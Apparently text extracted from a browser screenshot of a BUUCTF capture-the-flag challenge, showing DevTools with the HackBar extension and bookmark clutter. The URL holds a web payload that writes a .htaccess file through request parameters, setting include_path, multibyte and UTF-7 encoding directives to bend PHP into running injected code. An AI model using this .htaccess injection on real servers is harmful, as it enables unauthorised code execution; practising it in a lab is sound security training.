 7420f6c2-4027-42ea-88bc-848
不安全 7420f6c2-4027-42ea-88bc-848bfe6c8217.node3.buuoj.cn/index.php?filename=.htaccess&content=php_value%20include_path%20"%2Ftmp"%0Aphp_value...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7420f6c2-4027-42ea-88bc-848bfe6c8217.node3.buuoj.cn/index.php?
filename=.htaccess&content=php_value%20include_path%20%22%2Ftmp%22%0Aphp_value%20zend.multibyte%201%0Aphp_value%20zend.script_encoding%20%22UTF-7%22%0A%23%20%5C
Enable POST ADD HEADER
Console What's New